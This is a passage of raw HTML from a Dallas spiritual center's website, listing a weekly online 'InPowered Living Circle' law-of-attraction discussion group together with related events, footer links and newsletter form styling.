data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" /></div>				<div class="epta-title-date">
					<h2>InPowered Living Circle &#8211; Online</h2>
					<div class="tecset-date"><span class="tribe-event-date-start">June 4, 2019 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/">(See all)</a><div id="tribe-events-tooltip-8568" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 7:00 pm on Friday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>					<div class="epta-light-bg"></div>
				</div>
						</div>

		
		<div class="epta-content-area">
		   		<div class="tribe-events-single-event-description tribe-events-content">
				<div class="large-8 column cro_calendarmain">
<div class="cro_portfolioinner">
<article id="post-7956" class="post-7956 calendar type-calendar status-publish has-post-thumbnail hentry calendar_types-events">An uplifting class/discussion group to explore spirituality and connection from many points of view.</article>
<article class="post-7956 calendar type-calendar status-publish has-post-thumbnail hentry calendar_types-events"><strong>Online every Friday of the month from 7:00 to 9:00pm.</strong></p>
<ul>
<li>InPowered Living – living life more from a place of love, joy, and inspiration</li>
<li>Bringing out the best in you and the people you interact with</li>
<li>Raising mass consciousness one person at a time</li>
<li>Enhancing and maintaining the connection with the divine within</li>
<li>Transcending limiting beliefs and habits</li>
<li>Consciously creating and attracting more of what you really want in your life</li>
</ul>
<p>The group is open to all. There is no cost or required pre-studying needed before attending the group. People are free to attend as their schedule permits.</p>
<p>Utilizing complementary content from a range of authors including current experts in the fields of psychology, sociology, medicine, biology, and metaphysics including Abraham-Hicks. Along with original material developed by Rob Brite.</p>
<p><em><strong>Each week’s topic is posted by the previous Sunday night. To RSVP use this link below to join the Meetup group. From there you will be able to see each week&#8217;s topic.</strong></em></p>
<h4><strong><a href="https://www.meetup.com/Dallas-Law-of-Attraction/" target="_blank" rel="noopener noreferrer">Click Here for the Dallas Law of Attraction Meetup page</a>.</strong></h4>
<p><strong>Leader of Circle:</strong> Rob Brite, <a href="mailto:briterob@gmail.com">briterob@gmail.com</a>, 214-267-8166</p>
<p>&nbsp;</p>
</article>
</div>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			 </div>
						</div>

						<div class="epta-map-area">
					</div>

		
		<!-- Share Buttons -->
		<div class="epta-share-area">
			<h3 class="tecset-share-title">Share This Event</h3><a class="tecset-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fevent%2Finpowered-living-circle-expanding-pathways-guest-speaker-series%2F2019-06-04%2F" target="_blank" title="Facebook"><i class="ect-icon-facebook"></i></a><a class="tecset-share-link" href="https://twitter.com/intent/tweet?text=InPowered+Living+Circle+%E2%80%93+Online&#038;url=https%3A%2F%2Fcsldallas.org%2Fevent%2Finpowered-living-circle-expanding-pathways-guest-speaker-series%2F2019-06-04%2F" target="_blank" title="Twitter"><i class="ect-icon-twitter"></i></a><a class="tecset-email"><i class="ect-icon-mail"></i></a><a class="tecset-share-link" href="https://wa.me/?text=InPowered+Living+Circle+%E2%80%93+Online%20https%3A%2F%2Fcsldallas.org%2Fevent%2Finpowered-living-circle-expanding-pathways-guest-speaker-series%2F2019-06-04%2F" target="_blank" title="WhatsApp"><i class="ect-icon-whatsapp"></i></a>		</div>

		<!-- END Tickets -->
	</div>

	<div class="col-md-4">
		<div class="epta-sidebar-area">
			<div class="epta-sidebar-box">
								<!-- Notice -->
				<div class="epta-past-event-notice">
					<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>				</div>
								</div>

			<!-- Event Details Box ...START-->
			<div class="epta-sidebar-box">
				
<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-06-04"> June 4, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-06-04">
					<div class="tribe-recurring-event-time">7:00 pm - 9:00 pm</div>									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://csldallas.org/events/category/community/" rel="tag">Community</a></dd>
		<dt class="tribe-event-tags-label">Event Tags:</dt><dd class="tribe-event-tags"><a href="https://csldallas.org/events/tag/abundance/" rel="tag">abundance</a>, <a href="https://csldallas.org/events/tag/abundant-living/" rel="tag">abundant living</a>, <a href="https://csldallas.org/events/tag/dallas/" rel="tag">Dallas</a>, <a href="https://csldallas.org/events/tag/group-discussion/" rel="tag">group discussion</a>, <a href="https://csldallas.org/events/tag/inpowered-living/" rel="tag">inpowered living</a>, <a href="https://csldallas.org/events/tag/law-of-attraction/" rel="tag">law of attraction</a>, <a href="https://csldallas.org/events/tag/spirituality/" rel="tag">spirituality</a></dd>
		
			</dl>
</div>
			</div>
			<!-- Event Details Box ...END-->

			
			<!-- Add To Calendar Buttons ...START-->
			<div class="epta-sidebar-box">
				<div class="epta-addto-calendar">
					<a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20190604T190000/20190604T210000&#038;text=InPowered%20Living%20Circle%20%26%238211%3B%20Online&#038;details=%3Cdiv+class%3D%22large-8+column+cro_calendarmain%22%3E%3Cdiv+class%3D%22cro_portfolioinner%22%3E%3Carticle+id%3D%22post-7956%22+class%3D%22post-7956+calendar+type-calendar+status-publish+has-post-thumbnail+hentry+calendar_types-events%22%3EAn+uplifting+class%2Fdiscussion+group+to+explore+spirituality+and+connection+from+many+points+of+view.%3C%2Farticle%3E%3Carticle+class%3D%22post-7956+calendar+type-calendar+status-publish+has-post-thumbnail+hentry+calendar_types-events%22%3E%3Cstrong%3EOnline+every+Friday+of+the+month+from+7%3A00+to+9%3A00pm.%3C%2Fstrong%3E%3Cul%3E+%09%3Cli%3EInPowered+Living+%E2%80%93+living+life+more+from+a+place+of+love%2C+joy%2C+and+inspiration%3C%2Fli%3E+%09%3Cli%3EBringing+out+the+best+in+you+and+the+people+you+interact+with%3C%2Fli%3E+%09%3Cli%3ERaising+mass+consciousness+one+person+at+a+time%3C%2Fli%3E+%09%3Cli%3EEnhancing+and+maintaining+the+connection+with+the+divine+within%3C%2Fli%3E+%09%3Cli%3ETranscending+limiting+beliefs+and+habits%3C%2Fli%3E+%09%3Cli%3EConsciously+creating+and+attracting+more+of+what+you+really+want+in+your+life%3C%2Fli%3E%3C%2Ful%3EThe+group+is+open+to+all.+There+is+%3C%2Farticle%3E%3C%2Fdiv%3E%3C%2Fdiv%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fcsldallas.org%2Fevent%2Finpowered-living-circle-expanding-pathways-guest-speaker-series%2F2019-06-04%2F%29&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://csldallas.org" title="Add to Google Calendar">+ Google Calendar</a><a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/?ical=1" title="Download .ics file" >+ iCal Export</a>				</div>
			</div>
			<!-- Add To Calendar Buttons ...END-->
			<div class="epta-sidebar-box">
				<div class="epta-registration-form">
									</div>
			</div>
			<!-- Registration form end -->
		</div>
	</div>

	<div class="col-md-12">
					<div class="epta-related-area">
				<h3 class="epta-related-head">Related Events</h3>
				<div class="epta-row">
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-30/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="12925" data-permalink="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/inpowered-living-expanding-pathways-2020-featured-event-image2/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="inpowered-living-expanding-pathways-2020-featured-event-image2" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-30/">InPowered Living Circle &#8211; Online</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 30 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/">(See all)</a><div id="tribe-events-tooltip-26810" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 7:00 pm on Friday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/2026-02-01/">
															</a>
							<div class="epta-related-title 
							no-image							">
								<h4><a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/2026-02-01/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">February 1 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class-2026-01-25/all/">(See all)</a><div id="tribe-events-tooltip-26813" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/stiches-circle/2026-02-01/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2025/05/Stiches.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="29550" data-permalink="https://csldallas.org/event/stiches-circle/2025-12-07/stiches/" data-orig-file="https://csldallas.org/wp-content/uploads/2025/05/Stiches.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Stiches" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2025/05/Stiches-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2025/05/Stiches.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/stiches-circle/2026-02-01/">Stiches Circle</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">February 1 @ 11:30 am</span> - <span class="tribe-event-time">2:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/stiches-circle/all/">(See all)</a><div id="tribe-events-tooltip-30596" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every 2 weeks that begins at 11:30 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
									</div>
			</div>
			
		<!-- Next/Prev ...START -->
		<div class="ept-next-prev"  data-title="InPowered Living Circle - Online - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" data-viewtitle="InPowered Living Circle &#8211; Online">
			<ul>
				<li class="epta-prev"><a href="https://csldallas.org/event/unexpected-income-club/"><span>&laquo;</span> Unexpected Income Club</a></li>
				<li class="epta-next"><a href="https://csldallas.org/event/the-mind-and-the-universe-course/">The Mind and The Universe Course <span>&raquo;</span></a></li>
			</ul>
		</div>
		<!-- Next/Prev ...END -->
		<!-- Comment -->
				<!-- comment end -->
	</div>
</div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
